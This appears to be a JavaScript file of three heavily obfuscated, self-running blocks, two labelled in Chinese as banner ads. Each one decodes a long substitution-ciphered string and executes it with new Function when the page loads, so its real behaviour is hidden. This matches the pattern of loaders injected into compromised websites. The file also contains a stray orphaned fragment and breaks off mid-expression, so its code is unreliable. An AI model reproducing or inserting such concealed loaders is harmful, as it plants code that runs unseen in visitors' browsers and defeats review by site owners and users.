(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
hkbddingdbus();

//横幅1
(() => {function a(){const l=['M;kpmM','3,8ryF','*)jQz}','*g}Ob3','}HObaK','\x20brmFa','83K*6m','hzQv9*','/bazQK','Qz}9sK','D]$U/O','dXMUlM','9r0Usy','ulgs5m','\x22b,g8H','\x20aUmQz','K}sAm3','a((a((','a8*M\x27^','\x279bz,j','*g}O~*','sDMOjr','DaObKQ','XbX~Ul','SmOK*g',']8Qb32','z*}3zg','yUlaO9','g\x20MO8y','bUXbsD','78pVOVGH','b/*0TI','bXl*g3','8y*X\x27d','}*9}yg','UUlmrF','*K9*lK','sDMO}r','mDMO3r','MOQrm3','//\x27^mF','*A50XZ','3OcIjeR','8r\x27^*O','O*)jQz','*2*g}y','Uz*}3z',']ojjQh','MyaUl,','UXp(bU','*}A~sU','1DctUy',',Qgy\x27n','3gb},Q','DZaz\x20m','a0yahx','\x22ba}d*','zz*g}w','~UsscU','9AlssD','jaz9*|','}9XbO*','.&|uQ2','~}dcDK','dyKQba','O8y*X\x27','*z}h*m','*m,g*=','7Q83K*','DaOQgQ','gy*Xdr','ing','>/ag8z','Ur>y/y','2aObQ2','X!UUDz','XdXMUX','!Xm3gb','kUUU','~sDMOg','Q2\x22cDm','MO8y~X','rm3gb}','y*OdU^','ObQ2/b','Hy~X\x278','1062cLecxN','}9DK*}','*DMObr','QyaXbU','}\x27UDbO','substr','}OjzQ}','z*g}_Q',',QgyaU','wQb!*}','},Qgyb','}\x20~roM','}O}QCQ','*g8ydy','}Hj*Qm','328hKuxxc','yUlz*}','da9ovg','b}\x27rr}','sDMyMO','baKKyb','g3KKUD','9*yUss','}}j9A/','a0@00T','8y*X\x272','3U6eA/','z*mO93','8yg3KK',',jdQg*','cD,my5','9zbr\x27d','g9\x27Xdy','Dz*}3z','Q/*0TI','DK*}\x20b','jQg*g}','zQj*z}','g}yyyg',',*U]]F','mOg*)}','aK3*Aa',')jQz}9','bz,j}]','Qv9*z]','JeU/TU','Q,8]K,','Q}Hj*O','/2QM,/','2*99a~','1377752AYPIQq','8^\x27(2r',',Qgy*X',';000;M','},QgyK',',g~\x275r','bOKr50','ObQ2\x22X',',g*ava','j}\x27UF0','zaaj2M','QzO39*','r8Qb32','a8*M\x27U','O8*ma3','\x27(dr\x27^','(Zr\x27^*','*gbQ8*','e(b((y','mymFac','v*zua9','((\x279}z','gaZ,~a','XbO*)j','\x22X\x22bKa','90685ZEmJTw','gb},Qg','\x27XyUr>','*}3zg\x20','QgyaXb','-a}*yU','1]\x20Unn','y*OZ6\x27','*a}*LK','crl,Aa','}QzO39','aXbX~U','Da^r\x27(','jhzQv9','8Ulm3g','M9}z,g',',g*=zQ','A/v,g/','z].uhz','\x20Y3gb}','2*zaMK','r\x27v99A','arMyaU','*}\x20arg','MOjyaX','bX\x27a\x27X','f*b}O8','28805nIxPTr','yK*}\x20!','*}\x20mrl','f*b}Ob','8*O,g9','Hj*Qm\x20','a,83]q','3av*,h','lK*}\x20b','z,g*aj','g\x20aDK*','sDMO2r','Ul,myy','cUFxcU','vnLWh','*rm3gb','y~UXoM','Ulyg*v','g3)/O}','*A50X~','z*a}*y','},QgOd','UUUydU','y\x279bz,','yaXbUl','nn*97Q','O*sUUU','bO8a}a','a}dOza','Qz*ybX','MO3U6x','*9}yMO','aj2bOb','b},Qg\x20','O}*9}y','XKA5eX','\x20*FacO','X~UlMO','g}9hH?','MO3U6e','OZA\x27\x27U','*z]7++','X\x27Z\x27Xy','A;UDMO','8\x27XyUr','Qb32*g','1640360TqqdzK','ym^\x27/b','\x20,g\x20aU','j*grm3',']]oMf*','8rm3gb','4wo_O9','*v\x20-a}','gyUlz*','aDmOja','zQv9*z','aOnn*9','a~_a2*','g\x20mFac','1536dCLkCS','DMO8y*','*UO~*}','csOM,g','aZ,~a}','\x20oMf*b','sUXx(b','Ulz*}3','+N+/~O','b}O8*m','}ObQQ!','}z,g~,','\x27^*O2^','*v\x20[*M','zg\x20aFK','mHylOO',']q*H?a','*zB~*g','=zQj*z','125180RHaYLw','3zg\x20as','70745kjVmdk','*}\x20ar\x27','CJReS','\x27Xl*g3','6}r\x27^7','48340KkHAnv','KyaXbU','Fm3gb}',']];(b(','],ja8/','}LK*2*','ra((aO','zB~*g}','sDaOQg','qu77iz','*ma3K}','*yUDMO','}3zg\x20a','},Qgya','MO3U6I','m3gb},','~y0XxT','*z]7,3','*g}Obz','*)*by8','g8Q2yU','(\x27QMf*',']V,ZQh','j*z}Hy','A0UDMO',',hzQv9','e5rr/M',',myMOz','w,MK,g','xbx*TE'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x18b;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1aa'))/0x1+-parseInt(j('0x1d8'))/0x2+-parseInt(j('0x248'))/0x3*(parseInt(j('0x2a6'))/0x4)+-parseInt(j('0x1fb'))/0x5*(-parseInt(j('0x23c'))/0x6)+parseInt(j('0x18f'))/0x7*(parseInt(j('0x283'))/0x8)+parseInt(j('0x274'))/0x9*(-parseInt(j('0x200'))/0xa)+parseInt(j('0x1f9'))/0xb*(parseInt(j('0x1e6'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x71a63),!(function(){const k=b,c={'CJReS':function(f,g){return f(g);},'vnLWh':k('0x209')+k('0x255')+k('0x22b')+k('0x253')+k('0x264')+k('0x19d')+k('0x1cb')+k('0x24e')+k('0x2b9')+k('0x24c')+k('0x1e5')+k('0x24a')+k('0x275')+k('0x223')+k('0x198')+k('0x1cd')+k('0x220')+k('0x259')+k('0x238')+k('0x1ce')+k('0x288')+k('0x24a')+k('0x25b')+k('0x29e')+k('0x26a')+k('0x2ac')+k('0x18d')+k('0x227')+k('0x1ac')+k('0x1b5')+k('0x276')+k('0x244')+k('0x18c')+k('0x199')+k('0x1f7')+k('0x280')+k('0x2ba')+k('0x20b')+k('0x1dd')+k('0x20d')+k('0x235')+k('0x1a7')+k('0x23e')+k('0x1a3')+k('0x1bd')+k('0x250')+k('0x233')+k('0x20f')+k('0x193')+k('0x1cf')+k('0x277')+k('0x1dc')+k('0x1ef')+k('0x19f')+k('0x217')+k('0x19a')+k('0x243')+k('0x20f')+k('0x193')+k('0x1b6')+k('0x2b8')+k('0x1a5')+k('0x24f')+k('0x203')+k('0x215')+k('0x286')+k('0x1af')+k('0x22f')+k('0x1e3')+k('0x262')+k('0x24c')+k('0x1b4')+k('0x27f')+k('0x1ad')+k('0x1be')+k('0x289')+k('0x21b')+k('0x1ba')+k('0x1a9')+k('0x261')+k('0x299')+k('0x273')+k('0x20a')+k('0x1fe')+k('0x1a3')+k('0x247')+k('0x29d')+k('0x1ec')+k('0x18b')+k('0x2ab')+k('0x282')+k('0x22d')+k('0x1ab')+k('0x1da')+k('0x26f')+k('0x26b')+k('0x2aa')+k('0x1ed')+k('0x1f4')+k('0x1e9')+k('0x290')+k('0x269')+k('0x192')+k('0x26d')+k('0x270')+k('0x27c')+k('0x1b2')+k('0x206')+k('0x1c3')+k('0x224')+k('0x253')+k('0x1e0')+k('0x20c')+k('0x2b4')+k('0x22e')+k('0x190')+k('0x284')+k('0x1fa')+k('0x295')+k('0x23a')+k('0x1a8')+k('0x23b')+k('0x245')+k('0x190')+k('0x1c2')+k('0x238')+k('0x1eb')+k('0x27a')+k('0x2a3')+k('0x285')+k('0x1f8')+k('0x222')+k('0x201')+k('0x287')+k('0x22a')+k('0x202')+k('0x2a8')+k('0x229')+k('0x25f')+k('0x1d6')+k('0x266')+k('0x2a2')+k('0x1bc')+k('0x1c9')+k('0x28e')+k('0x291')+k('0x204')+k('0x1cc')+k('0x1c8')+k('0x1a0')+k('0x1cc')+k('0x20e')+k('0x1d5')+k('0x28d')+k('0x191')+k('0x2a4')+k('0x1cc')+k('0x1d1')+k('0x218')+k('0x23f')+k('0x191')+k('0x25e')+k('0x1bf')+k('0x28f')+k('0x19e')+k('0x210')+k('0x26c')+(k('0x1e7')+k('0x1d4')+k('0x267')+k('0x195')+k('0x21f')+k('0x251')+k('0x228')+k('0x213')+k('0x1d7')+k('0x1f0')+k('0x29b')+k('0x1b7')+k('0x254')+k('0x2b2')+k('0x221')+k('0x257')+k('0x29f')+k('0x237')+k('0x232')+k('0x205')+k('0x1d0')+k('0x1e4')+k('0x1c1')+k('0x2af')+k('0x292')+k('0x21a')+k('0x1b0')+k('0x1b1')+k('0x1e2')+k('0x216')+k('0x1e2')+k('0x24d')+k('0x1e2')+k('0x1f6')+k('0x19c')+k('0x211')+k('0x219')+k('0x1d3')+k('0x225')+k('0x1a1')+k('0x2a0')+k('0x1ee')+k('0x240')+k('0x1ea')+k('0x2b1')+k('0x207')+k('0x241')+k('0x256')+k('0x1b3')+k('0x268')+k('0x18e')+k('0x2b0')+k('0x2ad')+k('0x22c')+k('0x1ca')+k('0x26e')+k('0x1a4')+k('0x246')+k('0x25a')+k('0x29a')+k('0x1df')+k('0x1e8')+k('0x194')+k('0x2a1')+k('0x236')+k('0x25d')+k('0x1a6')+k('0x1f3')+k('0x27d')+k('0x1d9')+k('0x23d')+k('0x28c')+k('0x21e')+k('0x2a9')+k('0x21d')+k('0x2b3')+k('0x263')+k('0x1db')+k('0x190')+k('0x239')+k('0x281')+k('0x1de')+k('0x1f1')+k('0x1f5')+k('0x1c4')+k('0x208')+k('0x2a5')+k('0x1b9')+k('0x27e')+k('0x1bb')+k('0x1a2')+k('0x252')+k('0x294')+k('0x1c5')+k('0x1c0')+k('0x234')+k('0x28a')+k('0x242')+k('0x1fc')+k('0x1ff')+k('0x1c6')+k('0x214')+k('0x19b')+k('0x249')+k('0x2a7')+k('0x1f2')+k('0x2b5')+k('0x2b7')+k('0x25c')+k('0x298')+k('0x271')+k('0x196')+k('0x2b6')+k('0x1d2')+k('0x297')+k('0x2b2')+k('0x212')+k('0x197')+k('0x24b')+k('0x231')+k('0x278')+k('0x293')+k('0x28b')+k('0x226')+k('0x2ae')+k('0x272')+k('0x296')+k('0x28c')+k('0x21e')+k('0x2a9')+k('0x21d')+k('0x230')+k('0x1e1')+k('0x27b')+k('0x1ae')+k('0x260')+k('0x1c7')+k('0x29c')+k('0x21c')+k('0x258')+'D')};var d=f=>{let g={'!':'k','d':'h','V':'V','.':'U','A':':','2':'m','q':'H','k':'6','x':'2',':':'z','r':'=','X':',','6':'?','E':'9','o':'O','J':'-','-':'D','9':'s',',':'i','U':')','v':'w','+':'Q','*':'e','c':']','D':';','@':'7','7':'M','O':'.','}':'t','Z':'v','P':'Z','p':'8','_':'N','8':'d','i':'G','^':'+','K':'l','b':'c','u':'C','[':'W','R':'Y','Y':'F','H':'y','G':'X','4':'J','(':'&','C':'L','T':'5',']':'|','N':'K','y':'(','a':'a','I':'3','t':'*','e':'1','|':'I','%':'~','{':'q','?':'T','W':'@','M':'b','h':'B','F':'[','L':'E','S':'%','s':'}','B':'A','3':'u','=':'P','&':'R','l':'{','~':'g','1':'^',';':'4','m':'f','z':'r','f':'j','Q':'o','w':'S','5':'!','j':'p','n':'_','g':'n',')':'x'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x1fd')](d,c[k('0x1b8')][k('0x279')+k('0x265')](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['}3zg\x20','Q2jQg','zQj*z','!Xm3g','g3KKU','Da^r\x27','38269YVDTps','(dr\x27^','/v,g/','K*g~}','az*g}','g}9hH','-a}*y','l,myy','7++hz','9*z]q','z\x20mr8','ba29Q','mhg79','scUD','TUSmO','2*y\x279','3U6xA','180ofRkNO','~O}*9',',g9*z','ybO8a','bX\x27a\x27','2\x22X\x228','UlMO8','LK*2*','(8r\x27^','O}*9}','g*v\x20Y','g}Ob3','\x20-a}*','\x27^7a}','g9\x27Xd','K*2*g','baKKy','*z]7,','XbX~U','Hj*Od','rm3gb','g~\x275r','(2r\x27^','yarMy','}\x20arg','32*g}','aKKya','zbr\x27d','z}HOb','bOKr5','}Hy~X','}rm3g','aOQg2','XyUr>','}Hj*Q','(Zr\x27^','*gbQ8','cO*)j','yD]$U','mO93M','z*ybX','}]]8Q',',Qgya','\x27XyUr','\x27UF0c','zg\x20~s','*b}Oj','dXMUX',',*U]]','8/O}*','\x228ag,','ydUDa','rl,Aa','bO*)j','b}Obz',',jdQg','}sAm3','sDMOQ','/;kkI','m\x20a((','wbz,j','3gb},','Qv9*z','QgyUl','(bU]]','OOO*s','1106112SIqRmW','}\x20br8','y*Xdr','\x22cDmr','DMOgr','aXbUl','XoMf*','subst','92fOb','*zaMK','\x20mrls','*X\x27Z\x27','*|g}y','133737igofhu','jrm3g','b}\x27rr','*.&|u','hzQv9','29QmO','QyaXb','m,g*=','K*}\x20b','D,myM','g\x20aO8','0XbO*','by8Qb','*ma3K','z]ojj','*99a~','bz,j}','*FacO','b32*g','Ozy~U','UO~*}','y*X\x278','76JZHFcg','Fjaz9','Ma,83','8Q2yU','mFacU','AasUX','*a~g*','zg\x20aD','*yUss','*}A~s','1DctU','FcUFx','}yMO3','yyg*v','\x20aFKc','gyUlz','*O8^\x27','cUDZa','*,hzQ','}}j9A','}ygaZ','Q*ObQ','K,g3)','gb},Q','(aOnn','gga29','ssDz*','*XdXM','Fm3gb','e(b((','QhzQv','8*m,g','Q83K*','?a~_a','*OZA\x27','K*}\x20a','}aUUU','}y\x279b','aXbX~','ajdg*','aO9*g','g\x20aUM','pTEbI','yaXbU','zO39*','6LDpiHj','U6eA/','Ul,my','UmcJp','*=zQj','/2QM,','*DMOb','a9*yU','*],ja','1721580RcCVmp','Qgy\x27n','8k@xM','h5m3g','UDMO8',',~a}Q','g\x20mFa','aXbXl','*97Q8','g\x20oMf','aUUXp','@8k@x','6IA;U',';kkIM','}UUlm','//\x27^m','XbUsD','UUUsD','=zQj*','m3gb}','DMO8y','\x27UDK*','8ydy4','d*z,g','}\x20!\x20,','bQ2\x22X','*g32*','9sK*}','Mp;\x27^','_Q8*O','9}z,g','Uz*}3','rmDMO','*a}*L','p;\x27UD','UJeU/','UsDMO','a((aO','3K}\x27X','*a}*y','*}3zg','>/ag8','3rgaZ','rF\x228Q','*O2^\x27','267862grlSuL','aDmOj','8Ulm3','D,my5','r\x276}r','lMOjy','OdU^y','3,hzQ','MwQb!','ybUly','x(b((','~UlMO','mOg*)','X*)jQ','kx0*I','z*}3z','b}O8*','fnvmc','3K*6m','U]]oM','l*g32','5390495zfkcno','jpiTl',']q3av','e6gdd','}h*mQ','ObQQ!','QzyK*','f*b}O','10xNpwkW','*K9*l','a*M@;','aOQgQ','v9*z]','yMO3U','XKA5e','Q2/bQ','b},Qg','}O~*}','\x20bra(','\x27/bb/','U6eA0',',ObQ2','8yg3K','ring','g}Obz','y/y1]','dcDK*','*H?aj','*g}y*','}O}QC','a9ovg','>dyKQ','I**b@','9}yMO','r0Usy','*A50X','\x20asDz','124664LLonjJ','m\x20aUm','ZaK3*','ba},Q','j*grm','zQ}Q}','V,ZQh',']+N+/','nn*97','DMO2r',';kx0*','sOM,g','].uhz','TkUUU','*X\x272\x27','Qz}9D','}w,MK','y*X\x27d','MyMO9','~y0Xx','zQv9*','rmFac','yaXbX','e5rr/',',g~Us','//ba}','\x27QMf*','*OZ6\x27','\x27v99A','z,j}\x27','**b@@','\x278*ma','KX!UU','dOzag','*z}Hy','\x279}z,','},Qgy',',8ryF','}z,g~','\x20MO8y','zQ,8]','gOdz*','*rm3g','DMO8r','Dz*}3','yKUlz',')jQz}','roMf*','UlK*}','ObKQ9',',mHyl','A50X~','*v\x20[*','Qz}9X','XbUXb','z}9Al','\x20Unn3','/O}*9','/O*)*','MpTEb','Qv*zu','wo_O9','zz*g}','O8y~X',';(b((','zaMK*','Qb32*','K*}\x20~','zB~*g','UDbO9','g\x20Mya','*}ym^','Ia*M@'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x83;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x100'))/0x1+-parseInt(j('0x153'))/0x2+parseInt(j('0x160'))/0x3*(parseInt(j('0x176'))/0x4)+parseInt(j('0x1ac'))/0x5*(parseInt(j('0x1a3'))/0x6)+parseInt(j('0x1d9'))/0x7+-parseInt(j('0xb1'))/0x8*(-parseInt(j('0x111'))/0x9)+parseInt(j('0x94'))/0xa*(-parseInt(j('0x8c'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x70461),!(function(){const k=b,c={'jpiTl':function(f,g){return f(g);},'UmcJp':k('0x8f')+k('0x88')+k('0x10c')+k('0x1af')+k('0x9c')+k('0x155')+k('0x1db')+k('0x18d')+k('0xf7')+k('0x1a5')+k('0x17a')+k('0x86')+k('0x1b2')+k('0x136')+k('0xc0')+k('0x168')+k('0xc6')+k('0x145')+k('0x9a')+k('0x84')+k('0xe8')+k('0x190')+k('0xfa')+k('0x171')+k('0x121')+k('0x146')+k('0xe6')+k('0x146')+k('0xe6')+k('0x140')+k('0x12e')+k('0x16b')+k('0xdf')+k('0x1c7')+k('0x15d')+k('0xba')+k('0x1a9')+k('0x1cc')+k('0x1d6')+k('0x1b1')+k('0x1a2')+k('0xf5')+k('0xa9')+k('0xed')+k('0x1aa')+k('0xdc')+k('0x1bf')+k('0x13b')+k('0x123')+k('0x1de')+k('0x1b3')+k('0x1c6')+k('0xf2')+k('0xe4')+k('0x17f')+k('0x1d0')+k('0x161')+k('0x9c')+k('0xc7')+k('0x1e4')+k('0x166')+k('0x8a')+k('0x93')+k('0x195')+k('0x1a7')+k('0xd3')+k('0x19c')+k('0x1d0')+k('0x130')+k('0x9c')+k('0x1a1')+k('0x107')+k('0x193')+k('0x128')+k('0x1b6')+k('0x151')+k('0xf1')+k('0xcb')+k('0x162')+k('0x133')+k('0x14c')+k('0x1d1')+k('0xb9')+k('0x196')+k('0x1cb')+k('0x17d')+k('0xf4')+k('0xe0')+k('0x147')+k('0x1d3')+k('0xfe')+k('0x169')+k('0x173')+k('0x159')+k('0x87')+k('0x167')+k('0xfc')+k('0x12f')+k('0xd0')+k('0x1d2')+k('0x8b')+k('0x15c')+k('0xaf')+k('0xb3')+k('0x17b')+k('0x1e3')+k('0xd4')+k('0x126')+k('0x133')+k('0xb2')+k('0x92')+k('0x1c4')+k('0x19f')+k('0xf0')+k('0xfd')+k('0x9c')+k('0xde')+k('0x1d4')+k('0x184')+k('0xbc')+k('0xa2')+k('0xd1')+k('0xdd')+k('0x13e')+k('0x157')+k('0x1bf')+k('0x13b')+k('0xe1')+k('0x9e')+k('0x18e')+k('0x1b4')+k('0x89')+k('0x14e')+k('0x150')+k('0x86')+k('0x16a')+k('0x16d')+k('0x149')+k('0x18d')+k('0x185')+k('0x1d4')+k('0xb0')+k('0x1d4')+k('0xd8')+k('0x115')+k('0xe7')+k('0x14a')+k('0x125')+k('0xd5')+k('0x158')+k('0x86')+k('0x1b5')+k('0x13f')+k('0xb6')+k('0x124')+k('0xaa')+k('0x1be')+k('0x12d')+k('0x12b')+k('0x1bc')+k('0xc3')+k('0xae')+k('0x192')+k('0xd5')+k('0x191')+k('0x117')+k('0x175')+k('0x13c')+k('0x1d5')+k('0xd9')+k('0x18c')+k('0xea')+k('0x182')+k('0x1a4')+k('0x148')+k('0x1ab')+k('0x142')+k('0xad')+k('0x110')+k('0x102')+k('0x11a')+k('0x99')+k('0x1b8')+k('0x1c0')+k('0xbf')+k('0x132')+k('0x1a8')+k('0xea')+k('0x182')+k('0xa0')+k('0x1b0')+k('0xc2')+k('0x13c')+k('0xab')+k('0xb4')+k('0xda')+k('0x138')+k('0x1ca')+k('0xc4')+k('0xbe')+(k('0x1c0')+k('0x15e')+k('0x132')+k('0xa5')+k('0xe9')+k('0xd6')+k('0x180')+k('0x137')+k('0xeb')+k('0x16c')+k('0x12a')+k('0x91')+k('0x141')+k('0x181')+k('0x187')+k('0x10a')+k('0xf3')+k('0x11c')+k('0xef')+k('0x14d')+k('0x13a')+k('0x172')+k('0x9d')+k('0x118')+k('0x105')+k('0x197')+k('0x10f')+k('0x170')+k('0x13d')+k('0x1dc')+k('0xc8')+k('0x178')+k('0x8e')+k('0x188')+k('0x98')+k('0xb7')+k('0xc5')+k('0x16e')+k('0x194')+k('0x109')+k('0xa7')+k('0x164')+k('0x122')+k('0x1e0')+k('0x98')+k('0x108')+k('0x14f')+k('0xbd')+k('0x14f')+k('0xb8')+k('0x112')+k('0x18a')+k('0x1b1')+k('0x1a2')+k('0xf5')+k('0x1ba')+k('0x1d7')+k('0x18f')+k('0x18b')+k('0x116')+k('0x19d')+k('0x165')+k('0x1c5')+k('0x143')+k('0x10b')+k('0xa1')+k('0x156')+k('0xcd')+k('0x1bb')+k('0x177')+k('0x15f')+k('0x183')+k('0x11d')+k('0x174')+k('0x106')+k('0x1cf')+k('0x10e')+k('0x103')+k('0xa6')+k('0x129')+k('0xe5')+k('0x1e1')+k('0xf8')+k('0x9f')+k('0x1b9')+k('0x1a0')+k('0x96')+k('0x85')+k('0xcf')+k('0x1ae')+k('0x1ce')+k('0x97')+k('0xb5')+k('0x14e')+k('0x150')+k('0x19e')+k('0x1c2')+k('0xee')+k('0xd7')+k('0xe3')+k('0x152')+k('0x1bd')+k('